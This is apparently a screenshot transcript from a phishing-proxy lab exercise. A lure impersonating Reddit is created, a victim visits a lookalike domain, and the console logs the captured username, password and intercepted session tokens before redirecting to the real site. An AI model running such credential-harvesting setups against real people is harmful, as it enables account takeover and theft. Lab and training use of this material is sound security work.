 [17:46:19] [inf] redirect_url = 'https://reddit.com'
: lures
id phishlet hostname path template ua_filter redirect_url og
0 reddit /fEuXEhtD https://reddi... ----
: lures get-url 0
https://www.sussite465.me/fEuXEhtD
[17:47:05] [imp] [0] [reddit] new visitor has arrived: Mozilla/5.0 (X11; Linux x86_64; rv:86.0) G
ecko/20100101 Firefox/86.0 (146.229.116.187)
[17:47:05] [inf] [0] [reddit] landing URL: https://www.sussite465.me/fEuXEhtD
[17:56:04] [+++] [0] Password: [S7uart liTTle 465!]
[17:56:04] [+++] [0] Username: [labrat_465]
[17:58:46] [+++] [0] Username: [labrat_465]
[17:58:46] [+++] [0] Password: [S7uart liTTle 465!]
[17:58:46] [+++] [0] all authorization tokens intercepted!
[17:58:49] [imp] [0] redirecting to URL: https://reddit.com (1)